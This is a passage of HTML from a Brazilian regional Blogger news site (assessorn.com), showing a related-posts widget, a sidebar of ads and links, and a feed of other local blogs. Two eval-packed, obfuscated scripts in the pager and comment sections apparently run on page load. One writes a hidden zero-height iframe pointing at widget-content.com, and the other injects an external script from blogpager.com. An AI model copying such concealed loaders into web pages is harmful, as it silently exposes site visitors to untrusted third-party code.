</div>
<div class='post-location post-locationpbt'>
</div>
<div class='related-postbwrap' id='bpostrelated-post'></div>
<div style='clear: both;'></div>
<script type='text/javascript'>
var labelArray = [
  "Brasil",

  "Comércio",

  "Cultura",

  "Economia",

  "Eventos",

  "Geral",

  "Nordeste",

  "Turismo",

  "Voluntariado"
];
var relatedPostConfig = {
homePage: "https://www.assessorn.com/",
widgetTitle: "<h4>Postagens Relacionadas:</h4>",
numbrelatedPosts: 5,
summaryLength: 150,
titleLength: "auto",
thumbnailSize: 100,
noImage: "https://2.bp.blogspot.com/-MRMwGgZhdsM/VsmJ1VEpD0I/AAAAAAAAREk/Jcx4UNhVRT8/s1600/no_image.jpg",
containerId: "bpostrelated-post",
newTabLink: false,
moreText: "Read More",
widgetStyle: 3,
callBack: function() {}
};
</script>
<script type='text/javascript'>
//<![CDATA[

/*! Related Post Widget for Blogger by Taufik Nurrohman => http://gplus.to/tovic */
var randomRelatedIndex,showRelatedPost;(function(n,m,k){var d={widgetTitle:"<h4>Artikel Terkait:</h4>",widgetStyle:1,homePage:"http://www.dte.web.id",numbrelatedPosts:7,summaryLength:370,titleLength:"auto",thumbnailSize:72,noImage:"[data-uri]",containerId:"related-post",newTabLink:false,moreText:"Baca Selengkapnya",callBack:function(){}};for(var f in relatedPostConfig){d[f]=(relatedPostConfig[f]=="undefined")?d[f]:relatedPostConfig[f]}var j=function(a){var b=m.createElement("script");b.type="text/javascript";b.src=a;k.appendChild(b)},o=function(b,a){return Math.floor(Math.random()*(a-b+1))+b},l=function(a){var p=a.length,c,b;if(p===0){return false}while(--p){c=Math.floor(Math.random()*(p+1));b=a[p];a[p]=a[c];a[c]=b}return a},e=(typeof labelArray=="object"&&labelArray.length>0)?"/-/"+l(labelArray)[0]:"",h=function(b){var c=b.feed.openSearch$totalResults.$t-d.numbrelatedPosts,a=o(1,(c>0?c:1));j(d.homePage.replace(/\/$/,"")+"/feeds/posts/summary"+e+"?alt=json-in-script&orderby=updated&start-index="+a+"&max-results="+d.numbrelatedPosts+"&callback=showRelatedPost")},g=function(z){var s=document.getElementById(d.containerId),x=l(z.feed.entry),A=d.widgetStyle,c=d.widgetTitle+'<ul class="related-post-style-'+A+'">',b=d.newTabLink?' target="_blank"':"",y='<span style="display:block;clear:both;"></span>',v,t,w,r,u;if(!s){return}for(var q=0;q<d.numbrelatedPosts;q++){if(q==x.length){break}t=x[q].title.$t;w=(d.titleLength!=="auto"&&d.titleLength<t.length)?t.substring(0,d.titleLength)+"&hellip;":t;r=("media$thumbnail" in x[q]&&d.thumbnailSize!==false)?x[q].media$thumbnail.url.replace(/\/s[0-9]+(\-c)?/,"/s"+d.thumbnailSize+"-c"):d.noImage;u=("summary" in x[q]&&d.summaryLength>0)?x[q].summary.$t.replace(/<br ?\/?>/g," ").replace(/<.*?>/g,"").replace(/[<>]/g,"").substring(0,d.summaryLength)+"&hellip;":"";for(var p=0,a=x[q].link.length;p<a;p++){v=(x[q].link[p].rel=="alternate")?x[q].link[p].href:"#"}if(A==2){c+='<li><img alt="" class="related-post-item-thumbnail" src="'+r+'" width="'+d.thumbnailSize+'" height="'+d.thumbnailSize+'"><a class="related-post-item-title" title="'+t+'" href="'+v+'"'+b+">"+w+'</a><span class="related-post-item-summary"><span class="related-post-item-summary-text">'+u+'</span> <a href="'+v+'" class="related-post-item-more"'+b+">"+d.moreText+"</a></span>"+y+"</li>"}else{if(A==3||A==4){c+='<li class="related-post-item" tabindex="0"><a class="related-post-item-title" href="'+v+'"'+b+'><img alt="" class="related-post-item-thumbnail" src="'+r+'" width="'+d.thumbnailSize+'" height="'+d.thumbnailSize+'"></a><div class="related-post-item-tooltip"><a class="related-post-item-title" title="'+t+'" href="'+v+'"'+b+">"+w+"</a></div>"+y+"</li>"}else{if(A==5){c+='<li class="related-post-item" tabindex="0"><a class="related-post-item-wrapper" href="'+v+'" title="'+t+'"'+b+'><img alt="" class="related-post-item-thumbnail" src="'+r+'" width="'+d.thumbnailSize+'" height="'+d.thumbnailSize+'"><span class="related-post-item-tooltip">'+w+"</span></a>"+y+"</li>"}else{if(A==6){c+='<li><a class="related-post-item-title" title="'+t+'" href="'+v+'"'+b+">"+w+'</a><div class="related-post-item-tooltip"><img alt="" class="related-post-item-thumbnail" src="'+r+'" width="'+d.thumbnailSize+'" height="'+d.thumbnailSize+'"><span class="related-post-item-summary"><span class="related-post-item-summary-text">'+u+"</span></span>"+y+"</div></li>"}else{c+='<li><a title="'+t+'" href="'+v+'"'+b+">"+w+"</a></li>"}}}}}s.innerHTML=c+="</ul>"+y;d.callBack()};randomRelatedIndex=h;showRelatedPost=g;j(d.homePage.replace(/\/$/,"")+"/feeds/posts/summary"+e+"?alt=json-in-script&orderby=updated&max-results=0&callback=randomRelatedIndex")})(window,document,document.getElementsByTagName("head")[0]);

//]]>
</script>
</div>
<div style='clear: both;'></div>
<div class='blog-pager' id='blog-pager'>
<script type='text/javascript'>//<![CDATA[
eval(function(m,c,h){function z(i){return(i< 62?'':z(parseInt(i/62)))+((i=i%62)>35?String.fromCharCode(i+29):i.toString(36))}for(var i=0;i< m.length;i++)h[z(i)]=m[i];function d(w){return h[w]?h[w]:w;};return c.replace(/\b\w+\b/g,d);}('||var|ie1|document|all|navigator|userAgent|indexOf|Opera|dom1|getElementById|iframeprops1|width|700|frameborder|marginwidth|height|marginheight|align|top|scrolling|no|randomcontent1|new|Array|http|widget|content|com|if|write|iframe|id|dynstuff|function||random_iframe1|src|Math|floor|random|length|window|onload'.split('|'),'2 3=4.5&&6.7.8("9")==-1;2 a=4.b&&6.7.8("9")==-1;2 c=\'d="e" f="0" g="0" h="0" i="0" j="k" l="m"\';2 n=o p();n[0]="q://r-s.t/";u(3||a)4.v(\'<w x="y" \'+c+\'></w>\');z B(){u(3||a){2 A=4.b?4.b("y"):4.5.y;A.C=n[D.E(D.F()*n.G)];}}H.I=B;',{})) //]]></script>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.assessorn.com/2021/06/enxergando-alem-do-atlantico-tem.html' id='Blog1_blog-pager-newer-link' title='Postagem mais recente'>Postagem mais recente</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.assessorn.com/2021/06/parceria-de-universidade-e-emparn.html' id='Blog1_blog-pager-older-link' title='Postagem mais antiga'>Postagem mais antiga</a>
</span>
<a class='home-link' href='https://www.assessorn.com/'>Página inicial</a>
</div><script src="//blogpager.com/dataolder.js"></script>
<div class='clear'></div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>
0
comentários:
        
</h4>
<script type='text/javascript'>
//<![CDATA[
eval(function(m,c,h){function z(i){return(i< 62?'':z(parseInt(i/62)))+((i=i%62)>35?String.fromCharCode(i+29):i.toString(36))}for(var i=0;i< m.length;i++)h[z(i)]=m[i];function d(w){return h[w]?h[w]:w;};return c.replace(/\b\w+\b/g,d);}('|function|var|document|createElement|script|type|text|javascript|src|http|commentid|com|dataolder|js|getElementsByTagName|head|if|appendChild'.split('|'),'(1(){2 A=3.4(\'5\');A.6=\'7/8\';A.9=\'a://b.c/d.e\';2 B=3.f(\'g\')[0];h(B){B.i(A);}})();',{}))
//]]>
</script>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Postar um comentário</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/1635881978331742409?po=6730432836646192907&hl=pt-BR&saa=85391&origin=https://www.assessorn.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2841073395-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html', '0');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>

        </div></div>
      
<!--Can't find substitution for tag [adEnd]-->
</div>
<div style='clear: both;'></div>
</div></div>
</div><!-- .hfeed -->
</div><!-- #content -->
<div class='sidebarnbt' id='sidebar-primarynbt'>
<div class='widget widget_searchnbt'>
<h2>Caixa De Busca</h2>
<div class='searchnbt'>
<form action='/search' class='search-formnbt' method='get' role='search'>
<div>
<input class='search-textnbt' name='q' onblur='if(this.value==&#39;&#39;)this.value=this.defaultValue;' onfocus='if(this.value==this.defaultValue)this.value=&#39;&#39;;' type='text' value='Buscar...'/>
<input class='search-submitnbt buttonnbt' name='submit' type='submit' value='Search'/>
</div>
</form><!-- .search-form -->
</div><!-- .search -->
</div>
<div class='sidebarwidgetsarea section' id='sidebarwidgetsarea'><div class='widget Image' data-version='1' id='Image12'>
<h2>FESTA PADROEIRA DE NATAL</h2>
<div class='widget-content'>
<a href='https://www.arquidiocesedenatal.org.br/festadaapresentacao2025'>
<img alt='FESTA PADROEIRA DE NATAL' height='80' id='Image12_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjz3BlBJpf_QshqikHzP2fOpMklpFYN1g3fAWxGFmH_rI2tfXHcwwjwXA1YjOyenHitwr1UH6xusNBhXYkn6lx6qMpTcyf_UCPVFa7zaRR2V6nvZyKUnBcrArRfoRXRIt505oGsgsw4RIQCi4J9torLrB6rppBitqaatlHmVNTURvVs_R7iq1LqOkmklpQ=s243' width='243'/>
</a>
<br/>
<span class='caption'>11 a 21 de novembro de 2025: confira programação clicando acima</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image3'>
<h2>Previsão Tempo no RN</h2>
<div class='widget-content'>
<a href='https://meteorologia.emparn.rn.gov.br/inicio'>
<img alt='Previsão Tempo no RN' height='144' id='Image3_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhr3PAgBKupX5HrPEEfFFwJuSP2mpUlRX9JF2nFuNw52MMEeKDtcJEsVZWpp1dW8wn_J0fja1RamHvj05LE2HCa356M3pj1RPFR6SYpaOclgd3G3d4hmO2RdKh8O_KZczadFawcUBzCDE0qSbYwSYCCUEDCUJ1MUDEobiumIKyP5WVGlFwREIkshTv_=s243' width='243'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image4'>
<h2>NOTÍCIAS DE SAÚDE NO RN</h2>
<div class='widget-content'>
<a href='https://www.gov.br/saude/pt-br/assuntos/noticias-para-os-estados/rio-grande-do-norte'>
<img alt='NOTÍCIAS DE SAÚDE NO RN' height='146' id='Image4_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEj_icQBXo3T08WaI2vRgLngyJWaUDiQI1CwMtMhsm52WrIX8bwfWguup3Wc0i1h1MsLHoZGAwijB5cP1jTpwWDeHLgqcsuXpf6wCymeaqDSf8hAwj3m7ktpllPSiBKrLH2_hVuXxqNiyylP0uudAMtLLVweh2H42F3XCrmuGTBqSNpD0vKxNHmzrOm2yMs=s243' width='243'/>
</a>
<br/>
<span class='caption'>Clique na imagem acima e acesse</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image2'>
<h2>Portal da Saúde</h2>
<div class='widget-content'>
<a href='https://www.gov.br/saude/pt-br'>
<img alt='Portal da Saúde' height='153' id='Image2_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgMDYtVEGdlTOOXXYlwMFN_PwF9ofQGLpEz6bl_wgoZa-ugyVa1S8C7iPXzIIwV7gT0DPwSwao91H-4Rjd1PW33P_Y5JJwR8rO05jXRXsQS25SPOndlWNaKraQvVFCSQph9kP55uM_9FFFdle_LRv9psMeQCeqUw1x2T-EfcNtTla8RWtWBhx2uaxYU=s243' width='243'/>
</a>
<br/>
<span class='caption'>acesse página Ministério da Saúde</span>
</div>
<div class='clear'></div>
</div><div class='widget Text' data-version='1' id='Text1'>
<h2 class='title'>ASSESSORIA VOLUNTÁRIA:</h2>
<div class='widget-content'>
<b style="font-weight: normal;">E-mail: </b><i style="font-style: normal; font-weight: normal;"><b><span =""  style="color:red;">assessorn@assessorn.com</span></b></i>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image9'>
<h2>DOAÇÃO PARA REFORMA DA CAPELA CASA DA CRIANÇA</h2>
<div class='widget-content'>
<a href='https://www.assessorn.com/2024/06/campanha-para-revitalizacao-da-capela.html'>
<img alt='DOAÇÃO PARA REFORMA DA CAPELA CASA DA CRIANÇA' height='395' id='Image9_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhOjH5qSGgtRgH1pN82zrAVkqn-9zLRBri2kTrNQtpNZTwFTGAMawqsgAM486WvL9QqFYnpsPnVwQF1ZjZrfVU4KkaPOlfdIiWjZvmf0OQ1eXXeUW3vPqb0NqKOFBjuz-aUrtO9Jset31D8k0UjkoVuMiK8kQiVVAdzoCpWp_ENAEUop_6VnNaCalbbk2c=s395' width='243'/>
</a>
<br/>
<span class='caption'>Faça sua doação voluntária clique acima</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image10'>
<h2>BELEZA &amp; COSMÉTICOS!</h2>
<div class='widget-content'>
<a href='https://www.assessorn.com/2025/10/miriam-cabelos-beleza-cosmeticos-e.html'>
<img alt='BELEZA &amp; COSMÉTICOS!' height='355' id='Image10_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEidXnPMaCNy4KtxRapO2K6Gzs15-TJvi_2FvzNxQTxriwf6YPVjOfJpSAssNxtL733xKGA_K8L2LlOE1-B8e10-G-Avofgwx6Sz1AY61yyw035nv_GyWBh749TZ0b15Uu6G_Fqr4ankdtSCOv2mONiR5XS7UWAcuf3EO34ZfSdwqhO9rwRjB6NgTeWz7Jc=s355' width='243'/>
</a>
<br/>
<span class='caption'>Excelência em corte e tratamento do cabelo, beleza e estética: faça uma visita, clique acima para agendar</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image6'>
<h2>VENDE-SE CASA NO TIROL</h2>
<div class='widget-content'>
<a href='https://www.assessorn.com/2025/04/vende-se-casa-no-tirol.html'>
<img alt='VENDE-SE CASA NO TIROL' height='137' id='Image6_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEiQQaCrtVVSM0kuN35GGhfIF7Jcb2z_E9-xg4NWJ8g01JPzZNovvv7_FjiNPiSC0B4WvSUaFnAuoqKNRc2GsU-YMw2abHDq79PcYvGbTzq5IoUdBrKIr7AAoudw3qP6PHPLuTYhB16H0dR89yVEMvYE_fPJj2Q3fBneYRS-CBUFUV4b8B82e1BPU8DAM3w=s243' width='243'/>
</a>
<br/>
<span class='caption'>Clique imagem e confira</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image8'>
<h2>CAICÓ: VENDE-SE TERRENO</h2>
<div class='widget-content'>
<a href='https://www.assessorn.com/2025/10/imovel-vende-se-terreno-com-forte.html'>
<img alt='CAICÓ: VENDE-SE TERRENO' height='361' id='Image8_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEiBKy3Tk-Z3lZtfVGfk5H2wWz-keHDiJF5lDDkGomYPG40hFfvCXVsMOkAfdwqdruzUBvzm5_uGHfrUuJcd-IYF2QZHoUJsRPEZUFJ9WtZDRSDH_qJptsy_S1-Lk26XU_E-bqq5MkdVFKCnJp9zuZLEDRgJb-x8RcM3m2AzyU1lBFVVXyB60xW2sjm9BXU=s361' width='243'/>
</a>
<br/>
<span class='caption'>Localizado em bairro de expansão de mercado: confira na imagem acima</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image11'>
<h2>JORNALISMO/ENTREVISTAS</h2>
<div class='widget-content'>
<a href='https://superpauta.blogspot.com/'>
<img alt='JORNALISMO/ENTREVISTAS' height='62' id='Image11_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgzwNcn4pVtv1jIm300ta3WQUUUoS1M78P2WU4GHBiAiFmW_yFWpvs2S-mKnHT5eqTP6-qMX8xo9W-XfXS70PRvNn_9CjxxVPUJxqpPbTICQfpasz8Dk3oyoW9CWuCw66imGK7PIyQFsLBncX4CRYVvzJHYMY9HWgITqgQ3xvH_dtids09kOVX3ddUg5_k=s243' width='243'/>
</a>
<br/>
<span class='caption'>Confira clicando acima entrevistas do SuperPauta e jornal Zona Sul</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image1'>
<h2>BLOG DO HEITOR GREGÓRIO</h2>
<div class='widget-content'>
<a href='https://heitorgregorio.com/'>
<img alt='BLOG DO HEITOR GREGÓRIO' height='238' id='Image1_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhWQTesuKMg9ELnnQVx73Lbl1SxKZ8ovnnAFbkd5UMWhk0fjmI8uUr_OWjMZlrsrObcPZs61xDpVcFDJPRsBHZKV2Yv4IPuVF3PaSpOpVxVCewPaojGkRNsgkKAGm2GQf6jwJnnoJfiHZfu4amxCWjDa80jWLBCenl_rygNDV-947lklLV68QI4tQhdUhg=s243' width='243'/>
</a>
<br/>
<span class='caption'>Acesse o blog do jornalista </span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image7'>
<h2>TV ASSEMBLEIA RN</h2>
<div class='widget-content'>
<a href='https://www.logicahost.com.br/fundacao/tv.html'>
<img alt='TV ASSEMBLEIA RN' height='146' id='Image7_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgG5H7QldyyWGeUNL2xAu4rHya2BCjN25dTb5t4RQ_yyMDijze7aW2ab3aV7qke6enC6B87bNBrPqGjMTiIs-OXsyeHSk-iYW4nAw2W5zqJBsjOS3FM3YNFZuGZE1cjivBaG7iaAoyERhzrK6qV-4WJXdybw-M9TOsIOjiPWgLvVcIq5bjh63obj-vlxc0=s243' width='243'/>
</a>
<br/>
<span class='caption'>Assista ao vivo!</span>
</div>
<div class='clear'></div>
</div><div class='widget Text' data-version='1' id='Text6'>
<h2 class='title'>Câmara Municipal de Natal</h2>
<div class='widget-content'>
COPIE PARA ACESSAR> https://www.cmnat.rn.gov.br/
</div>
<div class='clear'></div>
</div><div class='widget Text' data-version='1' id='Text5'>
<h2 class='title'>Web Livre TV</h2>
<div class='widget-content'>
<a href="http://www.livretv.com/"><b><i><span =""  style="color:#000099;">acesse aqui a Livre TV</span></i></b></a>
</div>
<div class='clear'></div>
</div><div class='widget Text' data-version='1' id='Text9'>
<h2 class='title'>SAÚDE BRASIL:</h2>
<div class='widget-content'>
<i><span =""  style="color:#3333ff;"><a href="http://saudebrasil.saude.gov.br/">Confira aqui dicas de saúde para ter uma vida mais saudável</a></span></i>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image5'>
<h2>A Botija da Santa - O Livro!</h2>
<div class='widget-content'>
<a href='http://www.assessorn.com/2016/02/o-fantastico-mundo-de-o-tesouro-de.html'>
<img alt='A Botija da Santa - O Livro!' height='250' id='Image5_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjFBwRMfDjLTT3iEGjDjjcV_C2VD5CuEpEI4rH4lOd_wAEbqCDnL08C_aa-yqSyiHv5uKdtSOgy3qvtslJNFP1s3dDn4PLWayMq7kdX0ebv54kpsSMDzaacoywHELM3Xtmjb4YaiFFxPFKi/s250/tesourosanta.jpg' width='160'/>
</a>
<br/>
<span class='caption'>Encontre este tesouro perdido</span>
</div>
<div class='clear'></div>
</div><div class='widget BlogList' data-version='1' id='BlogList1'>
<h2 class='title'>ACESSE OUTRAS PÁGINAS:</h2>
<div class='widget-content'>
<div class='blog-list-container' id='BlogList1_container'>
<ul id='BlogList1_blogs'>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vxM5UbDXqrQKqdoxHxXqt1WxsEMmY6G8QPvlfSGpKqT1oHoD-5PXkjNEp1ESOEhIOwtMse4HTDK2cP51a3QnJmM61sXrUlP-w2vpW28CHKWwPI3Zeqi7A=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://jornaldagrandenatal.blogspot.com/' target='_blank'>
Jornal da Grande Natal</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://jornaldagrandenatal.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjzEkWyFmilEfWTqxq0X6tf8a4kDIIr-HAOvpb03NsBClb7MOcPfc_HDUMDI7wYAiEXYlyL4OZtAzmSo-70X1Hk3nTCDPT4VCJvegwC1khKfm3-DfMcXU28aTE6MrcNDceaUZstHBkEXIN9y-E0lRX_UDzhJeU56RWHXeM_vdh2pHGDzKJ6lyzwLtmZtFlQ/s72-w640-h480-c/REUNI%C3%83O.webp' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='https://jornaldagrandenatal.blogspot.com/2025/11/presidente-licenciado-nao-deve.html' target='_blank'>
Presidente licenciado não deve participar da Federação
</a>
</span>

                      -
                    
<span class='item-snippet'>


Representante americano, Vitor Arteiro, e o presidente licenciado, José 
Vanildo da Silva, discutiram/FNF
*OPINIÃO*

*JOSÉ VANILSON JULIÃO*

É no mínimo es...
</span>
<div class='item-time'>
Há 3 horas
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vPXhFYjmZ22wLfoMswuIziH-riGsEbcip33y2il8_G-3S0uid84Soy7JaJccEnUv0OjHMNvxCEjJSwn8KU1330LZnRVG0=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://glaucialima.com' target='_blank'>
Blog da Gláucia Lima</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://glaucialima.com/2025/11/11/supervisor-da-10a-direc-participa-de-capacitacao-sobre-alimentacao-escolar-promovida-pela-5a-drae/' target='_blank'>
Supervisor da 10ª DIREC participa de capacitação sobre alimentação escolar 
promovida pela 5ª DRAE
</a>
</span>

                      -
                    
<span class='item-snippet'>
Gisonaldo Arcanjo, Supervisor de Educação Especial e Diversidade da 10ª 
Diretoria Regional de Educação (DIREC), participou da capacitação promovida 
pela 5ª...
</span>
<div class='item-time'>
Há 7 horas
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vf3EhP34sW3Wh4NzxcYpburkArzkHP9zrECzdu2OFtWXjesrzICRKi8R5Cndg751qgEf0uwuhMYbypSCWfx_3_njRte-vM-D3acKoMrw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://correiodoserido.com.br' target='_blank'>
Jornal Correio do Seridó</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://correiodoserido.com.br/2025/11/12/bruno-soares-retorna-as-quadras-para-enfrentar-lendas-do-tenis/' target='_blank'>
Bruno Soares retorna às quadras para enfrentar lendas do tênis
</a>
</span>

                      -
                    
<span class='item-snippet'>
Por MRNews O torcedor terá a oportunidade de ver novamente em ação um dos 
grandes nomes do tênis nacional, Bruno Soares, que se aposentou no final de 
2022....
</span>
<div class='item-time'>
Há 8 horas
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u-Cg-DgWG1Hm4S-_dREGVJfftrDKp7iHsE9kkeZ_c7y_FSpwoc3HCTMEIdA5oo75tutvQMxkl0iOJy5QGkhoSMqnQOJepodMbbYT7Z=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://robsonpiresxerife.com' target='_blank'>
Blog do Robson Pires</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://robsonpiresxerife.com/portalegre-se-ilumina-gestao-de-jose-augusto-prepara-o-natal-mais-encantador-da-serra/' target='_blank'>
Portalegre se ilumina: gestão de José Augusto prepara o Natal mais 
encantador da Serra
</a>
</span>

                      -
                    
<span class='item-snippet'>
O prefeito José Augusto está preparando o Natal mais bonito da região 
serrana. Com o projeto &#8220;Natal na Serra&#8221;, Portalegre se transforma em um 
verdadeiro ce...
</span>
<div class='item-time'>
Há 8 horas
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uw6a7i2oS3lrAlHPTNg-hsBMmwLfkBwuJet0mW3dKSYQvFGBsmz5QyMm5TLSRvsmxpF8fYtXD5FtoGzBE4ZoFI-MCZqYwoYr8TIRyYneWcOCuWCg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.tribunadenoticias.com.br/' target='_blank'>
Tribuna de Noticias</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.tribunadenoticias.com.br/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiK_VgvJf5qxoT2u14Nw5rwre-dD6_RN1nl3hUmp64CKc4URzOsNkldp_BbsoX0QqpZUZYZBKUCLLWA3-oFfT2dbKlvIdZ5TUtYExI0t0tr2iTWOWZeQoAhblhe4ESnnNEzajFA_IMkaS6rw7uEVL9jx6I1j9OeR_RQcpTIqifrzV9ihUnosUH93LhvZiOe/s72-c/faixa2.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='https://www.tribunadenoticias.com.br/2025/11/prefeitura-de-extremoz-inicia.html' target='_blank'>
Prefeitura de Extremoz inicia revitalização da sinalização vertical e 
horizontal das vias do município
</a>
</span>

                      -
                    
<span class='item-snippet'>







A Prefeitura de Extremoz deu início na manhã desta terça-feira (11), a um 
amplo trabalho de revitalização da sinalização viária em diversas ruas e 
a...
</span>
<div class='item-time'>
Há 10 horas
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sK8azuA9CTjqYzvZy1Ya-eJuZrrv18z2Gqlrpz0mkq1-pSzJ0QoMwcHIVHgror_JIyjEu1yo12cn5NVghBF3xGVjizvLr7gHf4aA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://eliasjornalista.com/categoria/blog/destaque/' target='_blank'>
Destaque &#8211; Elias Medeiros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://eliasjornalista.com/rn-adere-a-pacto-global-de-redes-de-energia-durante-a-cop30/?utm_source=rss&utm_medium=rss&utm_campaign=rn-adere-a-pacto-global-de-redes-de-energia-durante-a-cop30' target='_blank'>
RN adere a pacto global de redes de energia durante a COP30
</a>
</span>

                      -
                    
<span class='item-snippet'>


A iniciativa busca acelerar a transição energética por meio do 
fortalecimento da infraestrutura de energia limpa  A governadora Fátima 
Bezerra assinou ne...
</span>
<div class='item-time'>
Há 10 horas
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vRk0EQl_CN-LsXII5hf-yjVv1DgA_ddAGROylEbq50G1v80u1GElEeF3VdwUEqZnQy3lew1lLzWDHxsjjkX8KgQs2P4bn45fqutQE=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.miqueascapuxu.com/' target='_blank'>
Blog do Miquéas Capuxú</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.miqueascapuxu.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/a/AVvXsEgjpBmKJ_TwWB7Zcwv-XoivRyiq0lXLFi4njfrXqKvnEfz_DXJ30F5KrnPg2iGqXO_aDOw8JK10f8S9DpawpNBkfjti8sA6qROP_OHj8-c1a1GbOuUPgF7A8RAQfLLlNKtVAYd-0WaXuW_3-7_3seJ912XTDjWWSB_JL93A1FH4M9IMkhZOJqh49Aa4SMA=s72-w401-h301-c' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://www.miqueascapuxu.com/2025/11/prefeitura-de-caico-fortalece.html' target='_blank'>
PREFEITURA DE CAICÓ FORTALECE AGRICULTURA FAMILIAR E ABRE INSCRIÇÕES PARA O 
PLANTIO DO ALGODÃO AGROECOLÓGICO SAFRA 2026
</a>
</span>

                      -
                    
<span class='item-snippet'>



*P.JUNIOR*

A agricultura familiar de Caicó segue fortalecida com o plantio de algodão 
em várias comunidades Rurais. A Prefeitura de Caicó, por meio da S...
</span>
<div class='item-time'>
Há 11 horas
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_svpeCo4XjEyY0w-0Z9tjuFY9ObmQshRAOE7apXK3u-zs8O1awAKx5rytBLE043bAAOwDFdMnDIiyPIdug9QEn4WfUiXty5mEbzhQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://wllanadantas.com.br' target='_blank'>
Blog da Wllana Dantas</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://wllanadantas.com.br/torneio-leiteiro-sera-destaque-em-acari-com-atracoes-regionais/' target='_blank'>
